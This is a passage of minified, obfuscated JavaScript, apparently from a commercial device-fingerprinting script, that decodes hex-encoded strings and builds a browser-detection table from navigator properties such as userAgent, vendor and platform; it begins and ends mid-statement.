for(var td_D=0;td_D<td_m.length;td_D++){var td_l=td_4o.td_6f(td_m[td_D]);if(td_l!==null){return td_l;}}}return null;};td_4o.tdz_09d65646b64d4f0a8fad000dc3e067f8=new td_4o.td_2W("\x30\x39\x64\x36\x35\x36\x34\x36\x62\x36\x34\x64\x34\x66\x30\x61\x38\x66\x61\x64\x30\x30\x30\x64\x63\x33\x65\x30\x36\x37\x66\x38\x37\x34\x37\x30\x33\x37\x37\x37\x37\x37\x37\x61\x37\x31\x37\x32");
function tmx_post_session_params_fixed(td_fJ,td_gt){if(typeof td_gt!==[][[]]+""){td_gt(((typeof(td_4o.tdz_09d65646b64d4f0a8fad000dc3e067f8)!=="undefined"&&typeof(td_4o.tdz_09d65646b64d4f0a8fad000dc3e067f8.td_f)!=="undefined")?(td_4o.tdz_09d65646b64d4f0a8fad000dc3e067f8.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_4o.tdz_d9affac7dc4142f0b0e8401de3c8bea9=new td_4o.td_2W("\x64\x39\x61\x66\x66\x61\x63\x37\x64\x63\x34\x31\x34\x32\x66\x30\x62\x30\x65\x38\x34\x30\x31\x64\x65\x33\x63\x38\x62\x65\x61\x39\x32\x35\x34\x39\x31\x31\x30\x61\x30\x33");
var td_4o=td_4o||{};td_4o.td_3z=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_4o.tdz_d9affac7dc4142f0b0e8401de3c8bea9)!=="undefined"&&typeof(td_4o.tdz_d9affac7dc4142f0b0e8401de3c8bea9.td_f)!=="undefined")?(td_4o.tdz_d9affac7dc4142f0b0e8401de3c8bea9.td_f(0,5)):null))!==-1);
};td_4o.tdz_676f29b8b48942429196af5d9c967b8d=new td_4o.td_2W("\x36\x37\x36\x66\x32\x39\x62\x38\x62\x34\x38\x39\x34\x32\x34\x32\x39\x31\x39\x36\x61\x66\x35\x64\x39\x63\x39\x36\x37\x62\x38\x64\x31\x36\x37\x38\x36\x36\x33\x34\x31\x64\x31\x39\x32\x64\x36\x38\x33\x30\x37\x62\x34\x38\x35\x63\x34\x36\x35\x33\x31\x34\x37\x64\x36\x39\x36\x35\x31\x36\x31\x36\x32\x65\x33\x36\x36\x31\x32\x62\x34\x39\x30\x36\x34\x62\x35\x37\x31\x37\x33\x36\x35\x37\x31\x31\x35\x35\x35\x66\x37\x39\x31\x36\x35\x37\x34\x62\x30\x33\x31\x38\x32\x66\x35\x64\x35\x36\x35\x30\x37\x31\x35\x36\x35\x33\x35\x37\x31\x36\x37\x34\x35\x64\x35\x31\x30\x34\x32\x33\x35\x31\x30\x33\x31\x36\x32\x36\x35\x64\x35\x31\x37\x32\x30\x36\x35\x66\x32\x35\x31\x39\x37\x32\x35\x32\x30\x31\x37\x33\x37\x63\x30\x36\x35\x66\x30\x62\x37\x62\x36\x62\x31\x36\x37\x31\x35\x36\x35\x33\x35\x62\x37\x36\x36\x32\x36\x30\x35\x37\x32\x33\x31\x34\x35\x61\x31\x33\x34\x61\x30\x36\x34\x62\x36\x66\x35\x36\x30\x63\x35\x63\x30\x31\x34\x65\x36\x34\x35\x37\x30\x62\x34\x31\x34\x63\x30\x63\x35\x66\x32\x30\x34\x36\x35\x37\x34\x65\x34\x37\x35\x37\x34\x36\x36\x37\x37\x61\x37\x33\x34\x62\x35\x39\x31\x36\x31\x35\x35\x30\x31\x36\x36\x63\x32\x30\x37\x34\x35\x39\x35\x35\x30\x62\x35\x34\x30\x31\x36\x36\x34\x32\x35\x30\x30\x30\x35\x62\x35\x37\x32\x31\x35\x30\x31\x30\x35\x62\x35\x35\x35\x63\x37\x62\x35\x66\x35\x61\x35\x62\x36\x65\x35\x34\x35\x62\x37\x39\x30\x63\x30\x38\x35\x63\x33\x33\x35\x63\x30\x31\x31\x36\x37\x30\x34\x66\x30\x62\x37\x37\x33\x37\x37\x30\x35\x65\x34\x34\x30\x33\x35\x34\x35\x36\x31\x61\x37\x62\x31\x30\x35\x64\x37\x37\x36\x61\x36\x63\x35\x62\x35\x35\x35\x64\x37\x34\x35\x38\x31\x36\x37\x62\x30\x38\x31\x33\x35\x63\x32\x36\x34\x62\x30\x63\x34\x65\x34\x35\x35\x32\x31\x30\x37\x39\x31\x34\x34\x36\x35\x62\x35\x33\x33\x35\x35\x33\x35\x66\x30\x33\x34\x61\x30\x62\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x35\x30\x37\x32\x35\x38\x35\x34\x32\x61\x32\x32\x37\x30\x32\x66\x35\x36\x30\x64\x34\x38\x34\x33\x35\x32\x31\x30\x35\x37\x31\x36\x37\x35\x35\x36\x35\x62\x30\x66\x35\x63\x35\x36\x32\x63\x35\x64\x31\x36\x34\x37\x35\x62\x35\x38\x34\x34\x35\x37\x37\x39\x36\x31\x37\x30\x37\x34\x37\x63\x34\x65\x31\x31\x30\x61\x35\x61\x31\x36\x35\x63\x31\x31\x37\x30\x37\x33\x37\x61\x30\x64\x35\x61\x30\x64\x35\x61\x35\x32\x36\x32\x31\x34\x35\x62\x35\x64\x30\x37\x35\x36\x31\x36\x34\x36\x34\x65\x37\x65\x35\x31\x35\x31\x35\x66\x35\x64\x37\x34\x35\x65\x34\x33\x35\x66\x30\x64\x30\x61\x35\x34\x33\x33\x35\x30\x30\x64\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x37\x61\x35\x37\x30\x35\x36\x35\x35\x30\x30\x63\x35\x63\x30\x64\x34\x33\x34\x62\x31\x39\x36\x34\x35\x61\x35\x62\x35\x63\x35\x63\x37\x30\x35\x37\x35\x32\x31\x33\x30\x39\x35\x63\x30\x30\x37\x36\x31\x33\x35\x63\x35\x38\x37\x35\x33\x31\x37\x63\x33\x37\x34\x33\x35\x39\x37\x39\x33\x35\x37\x65\x35\x30\x30\x63\x34\x64\x31\x61\x31\x34\x35\x39\x34\x62\x35\x39\x37\x65\x35\x64\x35\x63\x34\x63\x34\x39\x37\x62\x35\x61\x30\x30\x30\x35\x35\x65\x32\x36\x35\x63\x31\x31\x34\x62\x34\x66\x35\x65\x33\x32\x35\x30\x30\x62\x35\x38\x35\x32\x35\x66\x33\x36\x35\x61\x35\x36\x30\x63\x35\x64\x34\x64\x35\x64\x36\x38\x35\x36\x35\x30\x35\x62\x36\x34\x35\x33\x35\x64\x37\x64\x35\x30\x35\x38\x31\x34\x31\x65\x31\x35\x30\x35\x35\x38\x31\x31\x35\x61\x35\x65\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x30\x33\x30\x39\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x63\x31\x63\x30\x38\x36\x36\x35\x30\x35\x38\x30\x35\x30\x39\x34\x32\x31\x37\x31\x39\x35\x62\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x30\x31\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x66\x35\x64\x34\x31\x34\x30\x35\x33\x36\x65\x35\x38\x35\x37\x35\x32\x30\x65\x31\x31\x34\x36\x34\x34\x36\x61\x30\x36\x34\x62\x34\x30\x35\x32\x31\x30\x31\x38\x35\x36\x30\x36\x30\x37\x30\x35\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x31\x36\x34\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x34\x30\x35\x35\x34\x30\x39\x33\x34\x35\x30\x35\x38\x35\x33\x30\x64\x34\x66\x31\x37\x31\x36\x37\x61\x37\x33\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x30\x30\x30\x63\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x66\x30\x30\x33\x33\x35\x30\x30\x64\x35\x64\x35\x39\x34\x30\x31\x31\x31\x38\x32\x61\x36\x32\x31\x37\x30\x32\x34\x38\x30\x32\x36\x65\x30\x62\x35\x36\x30\x36\x35\x62\x34\x66\x34\x61\x31\x34\x37\x31\x37\x31\x36\x35\x35\x30\x35\x66\x35\x64\x35\x39\x31\x36\x31\x35\x31\x35\x35\x37\x31\x37\x35\x32\x30\x38\x37\x62\x35\x36\x30\x31\x31\x38\x32\x62\x36\x35\x31\x37\x36\x65\x32\x62\x35\x33\x35\x61\x34\x32\x37\x37\x33\x31\x36\x33\x35\x31\x35\x37\x35\x30\x35\x64\x34\x33\x34\x31\x31\x39\x36\x31\x35\x31\x35\x39\x30\x66\x30\x33\x31\x35\x35\x32\x31\x37\x35\x33\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x36\x36\x30\x65\x35\x64\x35\x37\x30\x37\x31\x38\x35\x35\x31\x61\x30\x38\x36\x65\x35\x64\x35\x63\x35\x30\x35\x64\x34\x65\x34\x32\x31\x39\x36\x36\x30\x39\x30\x39\x35\x62\x30\x31\x31\x39\x35\x62\x31\x37\x30\x36\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x36\x32\x35\x31\x30\x64\x35\x36\x30\x37\x31\x34\x30\x30\x31\x37\x30\x35\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x33\x36\x35\x64\x30\x62\x35\x37\x30\x36\x31\x39\x30\x37\x30\x37\x34\x63\x30\x38\x31\x31\x35\x38\x35\x63\x35\x38\x30\x39\x34\x35\x35\x37\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x35\x30\x33\x37\x34\x35\x30\x35\x61\x37\x66\x30\x66\x31\x32\x35\x30\x30\x38\x36\x66\x30\x61\x34\x61\x35\x66\x35\x38\x30\x63\x37\x37\x33\x37\x35\x66\x36\x37\x35\x37\x30\x32\x31\x32\x36\x31\x34\x32\x35\x31\x32\x64\x36\x37\x31\x38\x37\x36\x36\x34\x36\x30\x35\x64\x34\x31\x31\x39\x35\x66\x35\x36\x34\x32\x34\x31\x30\x37\x31\x35\x31\x32\x35\x38\x30\x66\x35\x30\x35\x32\x31\x37\x33\x37\x36\x61\x32\x38\x35\x39\x35\x35\x35\x63\x30\x33\x35\x31\x34\x64\x33\x39\x35\x37\x30\x30\x35\x65\x35\x64\x35\x61\x34\x30\x31\x32\x36\x37\x35\x33\x35\x66\x35\x30\x34\x62\x35\x66\x33\x33\x30\x33\x35\x38\x30\x62\x34\x64\x30\x36\x37\x37\x35\x39\x34\x33\x30\x62\x35\x65\x30\x64\x35\x35\x35\x36\x34\x32\x30\x66\x35\x64\x35\x37\x33\x66\x34\x62\x30\x33\x35\x32\x35\x39\x34\x62\x35\x64\x35\x30\x34\x36\x35\x33\x34\x66\x35\x34\x30\x33\x31\x39\x34\x65\x32\x34\x34\x37\x30\x35\x34\x66\x30\x36\x35\x63\x35\x32\x35\x30\x30\x37\x30\x32\x34\x62\x31\x39\x34\x37\x34\x33\x30\x30\x35\x34\x35\x30\x30\x63\x30\x32\x34\x64\x31\x62\x35\x31\x36\x39\x35\x63\x35\x64\x35\x61\x35\x37\x31\x36\x35\x38\x36\x39\x35\x37\x30\x35\x31\x35\x34\x31\x31\x36\x35\x30\x30\x64\x35\x65\x35\x66\x36\x37\x30\x33\x35\x63\x34\x34\x36\x65\x34\x37\x35\x61\x30\x37\x34\x36\x35\x66\x30\x64\x34\x61\x30\x66\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x37\x38\x35\x66\x35\x64\x34\x34\x30\x65\x30\x66\x35\x31\x34\x34\x30\x38\x35\x62\x34\x39\x34\x65\x31\x37\x33\x31\x35\x64\x30\x33\x35\x39\x35\x32\x31\x36\x32\x30\x35\x65\x34\x63\x30\x37\x35\x36\x31\x36\x31\x34\x37\x31\x35\x61\x35\x62\x35\x63\x34\x37");
var td_4o=td_4o||{};var td_Y=0;var td_w=1;var td_n=2;var td_h=3;var td_J=4;td_4o.td_0U=td_Y;var td_2N={td_0B:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_r,td_E,td_q,td_Z,td_d){this.td_g=[{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(0,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(5,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(14,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(19,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(23,11)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(44,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(53,4)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(57,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(60,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(65,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(69,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(76,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(147,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(190,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{prop:td_d,identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(212,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(215,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="un